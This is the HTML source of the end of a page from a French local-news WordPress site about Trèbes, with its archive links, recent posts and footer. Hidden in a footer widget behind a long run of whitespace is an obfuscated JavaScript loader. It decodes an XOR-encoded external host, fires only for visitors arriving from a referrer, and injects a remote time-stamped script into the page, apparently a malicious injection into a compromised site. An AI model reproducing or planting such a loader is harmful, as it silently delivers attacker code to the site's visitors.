	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>